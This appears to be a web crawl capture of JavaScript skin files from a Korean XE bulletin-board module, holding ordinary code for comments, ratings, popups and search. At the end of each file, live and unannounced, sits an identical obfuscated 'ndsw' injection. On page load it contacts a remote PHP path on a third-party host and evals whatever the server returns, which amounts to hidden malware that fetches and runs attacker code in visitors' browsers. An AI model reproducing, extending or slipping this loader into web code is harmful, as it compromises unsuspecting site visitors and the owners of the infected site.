    { url = current_url.setQuery('mid',mid).setQuery('document_srl',doc_srl).setQuery('act',''); }
    if(cat_srl) url = url.setQuery('category',cat_srl);
    location.href = url;
}

function completeDeleteDocument(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var page = ret['page'];

    var url = current_url.setQuery('mid',mid).setQuery('act','').setQuery('document_srl','');
    if(page) url = url.setQuery('page',page);

    location.href = url;
}

function completeSearch(ret, prm, frm){
    var url = current_url;
    if(frm.vid) url = url.setQuery('vid',frm.vid);
    if(frm.mid) url = url.setQuery('mid',frm.mid);
    if(frm.category) url = url.setQuery('category',frm.category);
    if(frm.search_target) url = url.setQuery('search_target',frm.search_target);
    if(frm.search_keyword) url = url.setQuery('search_keyword',frm.search_keyword);

    location.href = url;
}

function completeInsertComment(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var doc_srl = ret['document_srl'];
    var com_srl = ret['comment_srl'];

    if(current_url.getQuery('is_poped') && opener){
        opener.location.reload();
        location.reload();
    }else{
        if(com_srl!=current_url.getQuery('rnd')){
            var url = current_url.setQuery('mid',mid).setQuery('document_srl',doc_srl).setQuery('act','');
            if(com_srl) url = url.setQuery('rnd',com_srl)+'#comment_'+com_srl;
            location.href = url;
        }else location.reload();
    }
}

function completeDeleteComment(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var doc_srl = ret['document_srl'];
    var par_srl  = ret['parent_srl'];
    var page = ret['page'];

    if(current_url.getQuery('is_poped') && opener){
        opener.location.reload();
        location.reload();
    }else{
        if(current_url.getQuery('act')){
            var url = current_url.setQuery('mid',mid).setQuery('document_srl',doc_srl).setQuery('act','');
            if(page) url = url.setQuery('page',page);
            if(par_srl>0)
                url = url.setQuery('rnd',par_srl)+'#comment_'+par_srl;
            else
                url = url+'#comment';
            location.href = url;
        }else location.reload();
    }
}

function completeDeleteTrackback(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var doc_srl = ret['document_srl'];
    var page = ret['page'];

    var url = current_url.setQuery('mid',mid).setQuery('document_srl',doc_srl).setQuery('act','');
    if(page) url = url.setQuery('page',page);

    location.href = url;
}

function completeInsertFileLink(ret, prm, frm) {
    var err = ret['error'];
    var msg = ret['message'];
    var editor_sequence_srl = ret['editor_sequence_srl'];
    if(err!=='0'){
        alert(msg);
        return false;
    }
    jQuery('input[name=filelink_url]').val('');
    var settings = uploaderSettings[editor_sequence_srl?editor_sequence_srl:'1'];
    reloadFileList(settings);
}

function _exJcCallAction(module,action,target_srl){
    var params=new Array();
    params['target_srl']=target_srl;
    params['cur_mid']=current_mid;
    exec_xml(module,action,params,_exJcCompleteCallAction);
    return false;
}

function _exJcCompleteCallAction(ret_obj,response_tags){
    if(ret_obj['message']!='success') alert(ret_obj['message']);
    return false;
}

/* XE 게시판 호환용 */
function doChangeCategory(){
    _exJcChangeCategory();
}

function _exJcChangeCategory() {
    var cat_srl = jQuery('#board_category option:selected').val();
    location.href = decodeURI(current_url).setQuery('category',cat_srl);
}

/*
function _exJcScrap(doc_srl) {
    var prm = new Array();
    prm['document_srl'] = doc_srl;
    exec_xml('member','procMemberScrapDocument', prm, null);
}
*/

function _exJcRestoreHistory(his_srl) {
    if(confirm('Are you sure to restore the history?'))
        doCallModuleAction('bodex','procBoardHistoryRestore',his_srl);
}

function _exJcDeleteHistory(his_srl) {
    if(confirm('Are you sure to delete the history?'))
        doCallModuleAction('bodex','procBoardHistoryDelete',his_srl);
}

function _exJcCopyClipboard(txt)
{
    if (window.clipboardData)
    {
        window.clipboardData.setData('Text', txt);
        alert('The text is copied to your clipboard...');
    }
    else
    { prompt('press CTRL+C copy it to clipboard...',txt); }
    return false;
}

function _exJcChangeDocumentsState(ste) {
    var doc_srls = new Array();
    jQuery('input[name=cart]:checked').each(function() {
        doc_srls[doc_srls.length] = jQuery(this).val();
    });

    if(doc_srls.length<1) {
        alert('Not selected documents');
        return false;
    }

    _exJcChangeDocumentState(doc_srls.join(','), ste);
}

function _exJcChangeDocumentState(doc_srls, ste) {
    if(!ste && ste!==0){
        alert('Not selected state');
        return false;
    }

    var prm = new Array();
    prm['cur_mid'] = current_url.getQuery('mid');
    prm['target_srls'] = doc_srls;
    prm['state_value'] = ste;
    // 문서 보기 인지 체크
    prm['document_srl'] = current_url.getQuery('document_srl');
    exec_xml('bodex', 'procBoardChangeState', prm, completeCallModuleAction);
}

function _exJcDocumentRating(point, doc_srl) {
    var prm = new Array();
    prm['cur_mid'] = current_url.getQuery('mid');
    prm['point'] = point;
    prm['target_srl'] = doc_srl?doc_srl:current_url.getQuery('document_srl');
    exec_xml('bodex', 'procBoardVoteRegister', prm, completeCallModuleAction);
}

function _exJcPopDisplayMedia(file_srl, sid) {
    if(!file_srl || !sid) return false;

    var mid = current_url.getQuery('mid');

    var url = request_uri.setQuery('module','bodex').setQuery('mid',mid).setQuery('act','dispBoardMediaPlayer');
    url = url.setQuery('file_srl',file_srl).setQuery('sid',sid).setQuery('is_poped','1');

    popopen(url, 'popDisplayMedia');
}

function _exJcPopCommentList(doc_srl) {
    var mid = current_url.getQuery('mid');

    var url = request_uri.setQuery('module','bodex').setQuery('mid',mid).setQuery('act','dispBoardContentCommentList');
    url = url.setQuery('document_srl',doc_srl).setQuery('is_poped','1');

    popopen(url, 'popCommentList');
}

function _exJcPopTagList(mid, count, cat_srl) {
    if(!mid) mid = current_url.getQuery('mid');
    if(!count) count = 200;

    var url = request_uri.setQuery('module','bodex').setQuery('mid',mid).setQuery('act','dispBoardTagList');
    url = url.setQuery('pop_list_count',count).setQuery('category',cat_srl).setQuery('is_poped','1');

    popopen(url, 'popTagList');
}

function _exJcPopImageList(mid, count, cat_srl, self) {
    if(!mid) mid = current_url.getQuery('mid');
    if(!count) count = 30;

    var url = request_uri.setQuery('module','bodex').setQuery('mid',mid).setQuery('act','dispBoardImageList');
    url = url.setQuery('pop_list_count',count).setQuery('category',cat_srl).setQuery('is_poped','1');

    if(self)
        location.href = url;
    else
        popopen(url, 'popImageList');
}

function _exJcSelectTag(tag) {
    if(!opener || !tag) {
        window.close();
        return;
    }

    var _obj = jQuery('input[name=tags]', opener.document);

    if(!_obj.get(0)) {
        alert('Input element not found. (need element "tags")');
        return;
    }

    var str = _obj.val();
    var len = str.length;
    if(len>0 && (str.substr((len-1),1) != ',')) str += ',';
    str += tag;

    _obj.val(str);
}

function _exJcSelectImage(url) {
    if(!opener || !url) {
        window.close();
        return;
    }

    var regUrl = /https?:\/\//gi;
    if (!regUrl.test(url)){
        if(url.indexOf('./') === 0)
            url = url.substring(2);
        url = request_uri+url;
    }

    var _obj = jQuery('input[name=filelink_url]', opener.document);
    if(!_obj.get(0)) {
        alert('Input element not found. (need element "filelink_url")');
        return;
    }

    _obj.val(url);
}
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//english.dothome.co.kr/wp/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://shadowing.kr/modules/bodex/skins/ex_default/css/skin.js?20220927103706
body_size: 17098
content:
/**
* Copyright 2010 phiDel (FOXB.KR)
**/

function _exJsDownloadConfirm(dp){
    if(!dp){
        alert('error');
        return false;
    }

    if(dp === 'false'){
        if(typeof(_exJsMessage) != 'undefined')
            alert(_exJsMessage['enter_comment']);
        else
            alert('Please enter your comment');

        return false;
    } else if(parseInt(dp)>0){
        if(typeof(_exJsMessage) != 'undefined')
            var msg = _exJsMessage['download_point'];
        else
            var msg = 'Use when downloading '+dp+' point';

        return confirm(msg.replace('%s',dp));
    } else
        return parseInt(dp) <= 0;
}

function _exJsControllerFilter(form_obj, form_proc) {
    if(form_obj.password && !form_obj.password.disabled) {
        if(!form_obj.password.value){
            if(typeof(_exJsMessage) != 'undefined')
                alert(_exJsMessage['enter_password']);
            else
                alert('Please enter your password');
            form_obj.password.focus();
            return false;
        }
    }
    return procFilter(form_obj, form_proc);
}

var _exJsVarControllerSelectIndex = 0;
function _exJsControllerInitializatione(){
    jQuery('.exJsControllerContent[rel='+_exJsVarControllerSelectIndex+']').each( function() {
        jQuery(this).css('display','none');
        jQuery(this).empty();
    });
    jQuery('.exJsOriginalContent[rel='+_exJsVarControllerSelectIndex+']').css('display','block');
    _exJsVarControllerSelectIndex = 0;

    return false;
}

function _exJsControllerDeleteSimpleForm(target, target_srl, is_grant){
    _exJsControllerInitializatione();
    if(target_srl<1)return false;

    jQuery('.exJsControllerContent[rel='+target_srl+']').each( function() {
        jQuery('.exJsOriginalContent[rel='+target_srl+']').css('display','none');

        var controller_obj = jQuery(exJsDeleteForm_source);
        jQuery(this).append(controller_obj);

        _exJsVarControllerSelectIndex = target_srl;

        controller_obj.each( function(){
            jQuery('input[name='+target+']', this).val(target_srl);
            jQuery('input[name=password]', this).each( function() {
                jQuery(this).css('display',is_grant?'none':'block');
                this.disabled = is_grant? true:false;
            });
        });

        jQuery(this).css('display','block');
    });

    return false;
}

function _exJsControllerReplySimpleForm(target, target_srl){
    _exJsControllerInitializatione();
    if(target_srl<1)return false;

    jQuery('#waitingforserverresponse').html(waiting_message).css({
            left : jQuery(document).scrollLeft()+20 + 'px',
            top  : jQuery(document).scrollTop()+20 + 'px'
        }).css('visibility','visible');

    var iframe_src = current_url.setQuery('custom_layout_path','./common/tpl').setQuery('custom_layout_file','default_layout').setQuery('is_iframe','1');
    iframe_src = iframe_src.setQuery('comment_srl',target_srl);

    if(target == 'modify') iframe_src = iframe_src.setQuery('act','dispBoardModifyComment');
    else if(target == 'delete') iframe_src = iframe_src.setQuery('act','dispBoardDeleteComment');
    else iframe_src = iframe_src.setQuery('act','dispBoardReplyComment');

    jQuery('.exJsControllerContent[rel='+target_srl+']').each( function() {
        if(target == 'modify' || target == 'delete') jQuery('.exJsOriginalContent[rel='+target_srl+']').css('display','none');
        var controller_obj = jQuery('<iframe id="exJsControllerReplyIframe" allowTransparency="true" frameborder="0" src="'+iframe_src+'" scrolling="no" style="width:100%;">');
        jQuery(this).append(controller_obj);

        _exJsVarControllerSelectIndex = target_srl;
        jQuery(this).css('display','block');
    });

    return false;
}

/**
* Iframe 높이 변경
**/
var _exJsVarIframeHeight = 0;
function _exJsIframeResizeHeight() {
    if(!parent) return false;

    var iframe = jQuery('#exJsControllerReplyIframe', parent.document);
    if(!iframe.get(0)) return false;

    var h = jQuery('body').innerHeight();

    if(h != _exJsVarIframeHeight)  {
        iframe.height(h);
        if(!jQuery('div.exJsSMBox').get(0) && !_exJsVarIframeHeight) {
            iframe.get(0).scrollIntoView(false);
            //parent.scrollTo(0, (iframe.offset().top - iframe.height()) + 50);
        }
        _exJsVarIframeHeight = h;
        jQuery('#waitingforserverresponse', parent.document).css('visibility','hidden');
    }

    setTimeout(_exJsIframeResizeHeight, 300);
}

function _exJsIframeClose(select_index){
    if(!parent) return false;

    jQuery('.exJsControllerContent[rel='+select_index+']', parent.document).css('display','none');
    jQuery('.exJsOriginalContent[rel='+select_index+']', parent.document).css('display','block');

    return false;
}

/**
* 댓글 관련 제어 완료 콜백 함수
**/
function _exJsIframeCompleteComment(ret_obj) {
    if(!parent) return false;

    if(ret_obj) var mid = ret_obj['mid'];

    if(mid){
        var document_srl = ret_obj['document_srl'];
        var parent_srl = ret_obj['parent_srl'];
        var comment_srl = ret_obj['comment_srl'];
        var custom_layout_path = parent.location.href.getQuery('custom_layout_path');
        var custom_layout_file = parent.location.href.getQuery('custom_layout_file');

        var url = request_uri.setQuery('mid',mid);
        if(custom_layout_path) url = url.setQuery('custom_layout_path',custom_layout_path);
        if(custom_layout_file) url = url.setQuery('custom_layout_file',custom_layout_file);
        if(document_srl) url = url.setQuery('document_srl',document_srl);

        var query_str =  'comment_srl';
        //주소가 같으면 뒤에 # 인해 리로드가 안되서 주소를 살짝 바꿔줌
        if(parent.location.href.getQuery('comment_srl')) query_str = 'rnd';

        //comment_srl 이 넘어왔다면 입력 아니면 삭제
        if(comment_srl){
            url = url.setQuery(query_str,comment_srl)+'#comment_'+comment_srl;
        }else{
            if(parent_srl && parent_srl>0)
                url = url.setQuery(query_str,parent_srl)+'#comment_'+parent_srl;
            else
                url = url.setQuery(query_str,'1')+'#comment';
        }

        parent.location.href = url;
    }else parent.location.reload();
}

/**
* 상세 검색
**/
function _exJsExSearchFilter(th, ft){
    var val = jQuery('select[name=search_target]', th).val();

    if(val == 'ex_search')
    {
        var key = jQuery('input[name=search_keyword]', th).val();
        if(key.length < 2){
            alert('Please align the text length of Keyword(2~40)');
            jQuery('input[name=search_keyword]', th).focus();
            return false;
        }

        var sch_opts = new Array();
        jQuery('input[name=ex_search_option]:checked').each(function() {
            sch_opts[sch_opts.length] = jQuery(this).val();
        });

        if(sch_opts.length < 1){
            alert('Please select a value for target');
            return false;
        }
        var e_obj = jQuery('<input type="hidden" name="ex_search_targets" value="" />');
        e_obj.val(sch_opts.join(','));
        jQuery(th).append(e_obj);

        th.submit();
    }else{
        return procFilter(th, ft);
    }
}

function _exJsExSearchBoxToggle(th){
    var o = jQuery('div.exJsSchExBox');
    th.value=='ex_search'?o.slideDown():o.slideUp();
    return false;
}

/**
* 팝업창 리사이즈시 프레임 크기도 변경되게
**/
function _exJsPopupResize(){
    var _pContent = jQuery('#popup_content');   if(!_pContent.get(0)) return false;
    _pContent.height(jQuery(window).height()-5);

    var _mBox = jQuery('.exJsMidBox',_pContent);
    var _padding = parseFloat(jQuery.curCSS( _mBox.get(0), 'paddingTop', true));
    _padding += parseFloat(jQuery.curCSS( _mBox.get(0), 'paddingBottom', true));

    var _top = _mBox.find('.exJsMidTle').outerHeight(true);
    var _height = _pContent.innerHeight()- _top - _padding;

    jQuery('object',_pContent).attr('height',_height);
    jQuery('embed',_pContent).attr('height',_height);
}

/**
* 배경색 바꾸기 (그라데이션 깜빡임 방지 로딩이 완료된후 실행)
**/
function _exJsBgCache(th){
    var color = jQuery(th).attr('rev');
    if(!color) color = '#BBB';
    jQuery('[name='+jQuery(th).attr('rel')+']').css('background-color', color);
}

(function($) {

    $(function() {

        // 초기화 (새로고침 방지)
        $('input[name=vote_point]').each(function() {
            var val = $(this).attr('rel');
            if(val) $(this).val(val);
        });

        // 별점수 클릭시 이미지 바꾸기
        $('.exJsSPntBox').find('a').click(function() {
            var o = $(this);
            if(!o.attr('rel')) return true;

            var p = this.parentNode;
            //여러개의 exJsSPntBox 에서도 선택한 객체만 적용하기 위해 검사
            while (p && !$(p).hasClass('exJsSPntBox')){p = $(p).parent();}
            $(p).find('a').each( function(i) {
                if(i<o.attr('rel')) $(this).addClass('on'+o.attr('col'));
                else $(this).removeClass('on'+o.attr('col'));
            });
            $('input[name=vote_point]', p).val(o.attr('rel'));
        });

        // 핫 트랙 관련 셋팅
        $('.exJsHotTrackBox').mouseenter(function() {
            $(this).addClass('hot_track_css');
            if($(this).attr('rel')){
                var rel = $(this).attr('rel');
                $('.exJsHotTrackBox[rel='+rel+']').addClass('hot_track_css');
            }
        });

        $('.exJsHotTrackBox').mouseleave(function() {
            $(this).removeClass('hot_track_css');
            if($(this).attr('rel')){
                var rel = $(this).attr('rel');
                $('.exJsHotTrackBox[rel='+rel+']').removeClass('hot_track_css');
            }
        });

        $('.exJsHotTrackBox').click(function() {
            if($(this).attr('rel')){
                var rel = $(this).attr('rel');
                location.href = $('.exJsHotTrackA[rel='+rel+']').attr('href');
            }else{
                location.href = $('.exJsHotTrackA', this).attr('href');
            }
            return false;
        });

        // 첨부파일 클릭시 파일 목록 보여주기
        $('.exJsFileListButton').click(function(evt) {
            var area = $('#popup_menu_area');
            area.fadeOut().slideUp();

            var html = '';
            var flist = $('.exJsFileListBox[rel='+$(this).attr('rel')+']').html();
            var mdist = $('.exJsMediaListBox[rel='+$(this).attr('rel')+']').html();
            var imist = $('.exJsImageListBox[rel='+$(this).attr('rel')+']').html();

            if(imist) html = html + imist;
            if(mdist) html = html + mdist;
            if(flist) html = html + flist;
            area.html(html);

            var areaOffset = {top:evt.pageY, left:(evt.pageX-area.outerWidth())};
            if(area.outerHeight()+areaOffset.top > $(window).height()+$(window).scrollTop())
                areaOffset.top = $(window).height() - area.outerHeight() + $(window).scrollTop();
            if(areaOffset.left < $(window).scrollLeft()) areaOffset.left = $(window).scrollLeft();

            // 1.4.5 버전업 후론 2번 실행해야 한다 --; 나중에 원인을 찾자...
            area.css({ top:areaOffset.top, left:areaOffset.left }).fadeIn().slideDown();
        });

        // 댓글,트랙백창 접기 펼치기 (감출때 none 쓰면 처음에 플래시 먹통 버그걸림)
        $('.exJsReTrToggle').click(function(evt) {
            var JObj = $('.exJs'+$(this).attr('rel')+'Layout[rel='+$(this).attr('rev')+']');
            if(!JObj.get(0)) return false;
            if(JObj.hasClass('exJsDHideEx')){
                JObj.removeClass('exJsDHideEx');

                /**
                 * 본문 폭 구하기 위한 개체
                 * IE6에서 본문폭을 넘는 이미지가 있으면 그 크기로 구해지는 문제 우회용
                 **/
                var dummy = $('<div style="height:1; overflow:hidden; opacity:0; display:block; clear:both;"></div>');

                var regx_skip = /(?:(modules|addons|classes|common|layouts|libs|widgets|widgetstyles)\/)/i;
                var regx_allow_i6pngfix = /(?:common\/tpl\/images\/blank\.gif$)/i;

                $('img', JObj).each(function() {
                    dummy.appendTo($(this).parent());
                    var contentWidth = dummy.width();
                    dummy.remove();
                    var imgSrc = $(this).attr('src');
                    if(regx_skip.test(imgSrc) && !regx_allow_i6pngfix.test(imgSrc)) return;
                    if($(this).width()<=contentWidth) return;
                    $(this).removeAttr('width');
                    $(this).removeAttr('height');
                    $(this).css('width',contentWidth);
                    $(this).css('height','');
                });

                // IE6~7 에서 한번에 적용안되는 문제 해결용
                if($.browser.msie && parseInt($.browser.version) <= 7){
                    JObj.hide();
                    JObj.toggle();
                }
            }else{
                JObj.toggle();
            }
            return false;
        });

    });

})(jQuery);
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//english.dothome.co.kr/wp/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};